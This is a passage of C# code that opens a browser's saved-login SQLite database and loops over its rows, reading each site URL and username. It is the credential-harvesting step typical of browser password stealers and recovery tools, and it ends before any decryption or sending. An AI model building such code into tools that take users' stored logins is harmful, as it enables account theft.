 {
if (!File.Exists(loginFile))
continue;
SQLiteHandler SQLDatabase;
try
{
SQLDatabase = new SQLiteHandler(loginFile); //Open database with Sqlite
}
catch (System.Exception ex)
{
Console.WriteLine(ex.ToString());
continue;
}
if (!SQLDatabase.ReadTable(table))
continue;
for (int I = 0; I <= SQLDatabase.GetRowCount() - 1; I++)
{
try
{
//Get values with row number and column name
string host = SQLDatabase.GetValue(I, "origin_url");
string username = SQLDatabase.GetValue(I, "username_value");